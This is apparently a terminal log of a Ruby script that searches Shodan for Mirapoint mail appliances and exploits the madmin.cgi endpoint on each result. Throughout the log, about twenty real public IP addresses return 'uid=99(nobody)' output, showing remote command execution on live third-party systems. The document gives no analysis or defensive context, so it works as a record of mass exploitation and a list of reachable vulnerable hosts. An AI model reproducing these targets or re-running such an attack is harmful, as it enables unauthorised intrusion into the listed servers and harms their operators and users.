 ~/Code/fofacli ruby mirapoint.rb
https://api.shodan.io/shodan/host/search?key= &qu
ery=mirapoint
[*] Result total: 100
[+] 210.176.54.113/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 60.251.53.150/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 133.9.4.15/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 58.65.0.250/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 202.147.192.101/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 192.195.154.243/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 65.243.234.36/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 72.22.9.26/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 128.175.56.40/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 12.14.47.76/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 202.147.192.105/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 192.195.154.87/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 91.217.172.234/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 128.175.56.40/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 81.246.0.216/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 91.217.172.232/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 91.217.172.233/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 91.217.172.226/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 91.217.172.235/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 91.217.172.226/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)
[+] 209.228.128.20/cgi-bin/madmin.cgi
[*] uid=99(nobody) gid=65533(nogroup) groups=65533(nogroup)